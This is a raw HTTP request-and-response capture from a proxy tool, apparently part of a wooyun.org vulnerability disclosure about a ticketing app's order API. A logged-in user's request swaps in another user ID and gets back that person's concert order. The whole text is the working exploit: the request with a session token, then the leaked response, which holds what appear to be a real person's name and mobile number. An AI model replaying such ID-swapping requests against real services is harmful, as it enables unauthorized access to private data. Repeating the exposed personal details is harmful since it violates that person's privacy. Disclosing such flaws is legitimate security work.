 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.gxpiao.com/index/GetPerfromOrderListByUserid HTTP/1.1
Appkey:
Udid: 6027c92130380c8652b675166df1eaad
Os: android
Osversion: 18
Appversion: 1.53
Sourceid:
Ver:
Userid: HY150626-0013
Usersession: rpx0suaapwi3jqo0wbifvuf5
Unique:
Local:
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
Host: app.gxpiao.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
userid=HY150626-0001
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSO
XML
{"response":"GetPerfromOrderListByUserid","PerfromOrder":[{"id":"YCLB150526-0001","date":"2015-07-18
20:00","price":980.00,"sumprice":2940.00,"priceid":"0000006988","title":"BACK to PRISCILLA 陈慧娴30周年演唱会南宁
站","number":3,"userid":"HY150626-0001","remarks":"","deliverTitle":"请选
择","deliverPrice":0.00,"ispay":false,"payprice":0.00,"username":"李园
园","userphone":"15878889182","useraddress":"","orderdate":"2015-06-26 09:30","orderid":"YCDD150626-
0009","decprice":0.00,"isticket":1,"qrcode":null,"orderstatus":"申请出票"}]}
www.wooyun.org